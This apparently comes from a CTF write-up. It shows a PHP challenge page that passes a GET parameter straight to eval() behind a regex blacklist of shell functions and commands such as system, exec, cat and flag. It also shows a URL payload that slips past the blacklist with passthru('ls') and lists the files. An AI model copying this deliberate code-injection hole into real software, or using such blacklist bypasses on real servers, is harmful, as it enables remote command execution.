 不安全 | ctf.vfree.ltd:9016/?cmd=passthru("ls");
<?php
error_reporting(0);
show_source('index.php');
$cmd = $_GET['cmd'];
$preg = preg_match('/system|exec|shell_exec|`|popen|cat|tac|more|less|flag/',$cmd);
if(!$preg){
eval($cmd);
}else{
echo "非法字符";
}
?> flag index.php